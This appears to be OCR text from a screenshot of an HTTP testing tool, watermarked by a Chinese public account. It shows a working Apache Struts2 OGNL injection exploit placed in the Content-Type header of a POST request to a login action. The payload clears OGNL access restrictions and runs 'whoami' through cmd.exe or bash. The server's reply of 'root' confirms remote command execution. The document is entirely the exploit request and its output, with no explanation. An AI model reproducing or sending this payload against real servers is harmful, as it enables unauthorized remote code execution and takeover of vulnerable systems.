 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /portal/login_init.action HTTP/1.1
2 Host:
3 Connection: close
4 Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.
OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.
ActionContext.container']).(#ognlUtil=#container.getInstance(@com.
opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.
getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().
clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains
('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',
#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.
redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.
struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),
#ros)).(#ros.flush())}
5 Cache-Control: no-cache
6 Pragma: no-cache
7 User-Agent: Java/1.8.0_333
8 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
9 Content-Length auto : 0
10
Responses 5bytes / 95ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3
4 Connection: close
5 Content-Length: 5
6
7 root
8
公众号 · 南街老友